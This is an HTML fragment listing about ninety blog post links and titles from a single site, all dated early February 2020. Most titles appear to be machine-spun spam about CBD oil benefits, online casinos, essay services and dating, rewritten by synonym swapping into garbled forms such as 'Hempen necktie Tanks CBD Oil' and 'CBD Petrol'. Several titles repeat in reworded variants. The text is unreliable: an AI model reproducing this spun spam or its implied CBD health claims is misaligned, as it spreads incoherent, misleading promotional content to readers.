                                            <a href="https://toshin-oe.com/your-five-prophecies-on-cbd-added-benefits-inside/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Prophecies on cbd added benefits inside Any Model Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-benefits-of-cbd-petrol-just-for-arthritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">The Benefits of CBD Petrol Just for Arthritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-predictions-about-cbd-health-benefits/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Predictions about cbd health benefits within The actual Manufacturer Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-if-they-re-having-less-sex-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Why partners Fight More if they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-with-hempen-necktie-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits with Hempen necktie Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/crisis-contraception-some-crisis-contraception-22/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Crisis Contraception : Some crisis contraception pills have high doses of the identical hormones which can be in birth prevention pills</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-forecasts-regarding-cbd-features-within-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Forecasts regarding cbd features within The actual Model Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits of Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-prime-dilemma-you-will-will-need-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The particular Prime Dilemma You will Will need to Request For the purpose of on line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Your internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-time-nothing-is-understand-from-everyone/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any time Nothing is Understand from Everyone Different Right now, Exploration The following Report on casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-sleepover-1263/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The Sleepover</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-for-cbd-amazing-benefits-around/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Five Estimations for cbd amazing benefits around All the Manufacturer Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/custom-essay-writing-is-it-worthwhile-or-not/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Custom Essay Writing is it worthwhile or not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits from Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-top-rated-subject-people-will-have-to-you/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Top rated Subject People Will have to You can ask Meant for on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cutting-edge-thoughts-concerning-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Cutting edge Thoughts Concerning gambling house Addressed And then Precisely why You Need to Examine Just about every single Text by way of This kind of Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-towards-pick-up-at-wholesale-prices-thorough/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How towards Pick up At wholesale prices Thorough Variety CBD Petrol Web based Just for Cheap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/looking-for-a-va-home-construction-loan-lender-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Looking for a VA Home Construction Loan Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-amazing-alternative-for-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Amazing Alternative For on the internet casino In these days This Anyone Can Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-that-will-choose-a-keep-forex-trading/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How that will Choose a Keep Forex trading Technique Who Corresponds A Style</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-prophecy-about-cbd-gains/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Personal training Prophecy about cbd gains throughout All the Model Cutting edge Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-halter-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits for Halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-top-rated-thought-you-ll-must-you/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Typically the Top rated Thought You&#8217;ll Must You can ask Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhalator-and-her-benefits/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The CBD Inhalator and Her Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-many-widely-used-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Many Widely used casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-gambling-house-hide-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That gambling house Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-petrol-designed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Might be CBD Petrol Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-fantastic-resolution-for-web-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All the Fantastic Resolution For web based internet casino Presently Which Most people Will Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-intutions-for-cbd-gains-on-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 various Intutions for cbd gains on The particular Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hangman-s-halter-tanks-cbd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hangman&#8217;s halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-below-are-seven-intercourse-roles-you-wish/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Listed below are seven intercourse roles you wish to provide a go within the shower.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-indicating-clinical-indicate/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Really does CBD Indicating Clinical Indicate?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-best-query-anyone-will-need-to-inquire-to-get/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any Best Query Anyone Will need to Inquire To get over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-to-why-on-the-web-on-line-casino-will-make/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">As to why on the web on line casino Will make Lifespan Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-certainly-cbd-petrol-produced/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is certainly CBD Petrol Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-on-line-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The on line casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-fantastic-remedy-meant-for-internet-gambling/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Fantastic Remedy Meant for internet gambling establishment At present That Anyone Are able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-prophecy-regarding-cbd-rewards-within-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Several Prophecy regarding cbd rewards within The actual Make Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-teach-english-to-chinese-learners/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Just how to teach English to Chinese learners</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-31/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-should-cbd-which-means-health-care-really/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Should CBD Which means Health care Really mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-top-rated-concern-you-will-must-require/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Top rated Concern You will Must Require Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-tactics-just-for-on-line-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Tactics Just for on line internet casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-will-be-cbd-oil-and-gas-designed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Will be CBD Oil and gas Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-final-choice-meant-for-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Final Choice Meant for internet based gambling establishment In the present day That may You&#8217;ll Will be able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-prophecies-for-cbd-advantages-on-all-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All 5 Prophecies for cbd advantages on All the Trademark New Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-health-care-signify-endoftext/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What May CBD Message Health care Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-methods-intended-for-internet-based-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Methods Intended for internet based casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-top-challenge-you-actually-need-to-check-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That Top Challenge You actually Need to Check with For web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/get-your-preferred-essay-paper-from-our-high/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Get your preferred essay paper from our high</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-essential-oil-developed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is definitely CBD Essential oil Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-best-strategy-meant-for-via-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Best Strategy Meant for via the internet betting house In the present day In which Most people May well Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-relating-to-cbd-amazing-benefits/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Five Estimations relating to cbd amazing benefits around Typically the Trademark Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-then-the-nation-s-benefits/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and then The nation&#8217;s Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-very-simple-systems-for-internet-based-online/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">5 Very simple Systems For internet based online casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits for Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-best-subject-you-will-must-consult/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Best Subject You will Must Consult For on-line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-can-be-cbd-gas-prepared/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Can be CBD Gas Prepared?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-quintessential-answer-for-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Quintessential Answer For the purpose of on the web gambling house Nowadays Of which You actually Could certainly Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-so-this-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD So this means Health related Necessarily suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/choosing-my-personal-casino-towards-work/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Choosing My personal casino Towards Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-elements-with-via-the-internet/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Elements With via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-cbd-oil-and-gas-constructed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is CBD Oil and gas Constructed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-predictions-at-cbd-features/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Personal training Predictions at cbd features within These Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-ultimate-solution-regarding-on-line/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Ultimate Solution Regarding on-line gambling house Right now This Most people Can easily Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-gambling-establishment-hide-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Your gambling establishment Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-cannabis-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits of Cannabis Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-that-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Really does CBD That means Health related Mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-fat-designed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is definitely CBD Fat Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-footbinding-persisted-in-china-for-a-millennium/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Why Footbinding Persisted in China for a Millennium</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-meaning-medical-suggest/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD Meaning Medical Suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-actually-cbd-acrylic-built/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is actually CBD Acrylic Built?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-actually-cbd-this-means-medical-imply/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Actually CBD This means Medical Imply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-fat-developed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Might be CBD Fat Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-prophecies-on-cbd-rewards-around-these-brand/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Four Prophecies on cbd rewards around These Brand Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-additionally-it-is-benefits/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and additionally It is Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involving-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits involving Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-normally-cbd-oil-and-gas-developed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is normally CBD Oil and gas Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-medical-related-signify/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What May CBD Message Medical related Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-usually-cbd-fat-produced/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is usually CBD Fat Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/beautiful-russian-women-100/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">beautiful russian women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-will-do-cbd-significance-healthcare-entail/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">What Will do CBD Significance Healthcare Entail?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-bride-79/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">korean bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-contestants-that-are/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How contestants that are many* Have Sex in The Bachelor Fantasy Suite?</h4>
                                        </li>
